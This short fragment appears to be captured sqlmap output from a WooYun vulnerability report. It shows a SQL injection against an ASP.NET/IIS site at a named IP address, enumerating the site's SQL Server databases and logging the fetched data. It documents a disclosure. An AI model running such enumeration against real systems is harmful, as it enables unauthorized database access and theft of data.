 Sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:11:08] [INFO] fetching database names
[22:11:09] [INFO] the SQL query used returns 5 entries
[22:11:09] [INFO] retrieved: ApabiTasi_400_1
[22:11:10] [INFO] retrieved: master
[22:11:11] [INFO] retrieved: model
[22:11:12] [INFO] retrieved: msdb
[22:11:13] [INFO] retrieved: tempdb
available databases [5]:
[*] ApabiTasi_400_1
[*] master
[*] model
[*] msdb
[*] tempdb
[22:11:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 105 times
[22:11:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.195.243.37'
[*] shutting down at 22:11:13
www.wooyun.org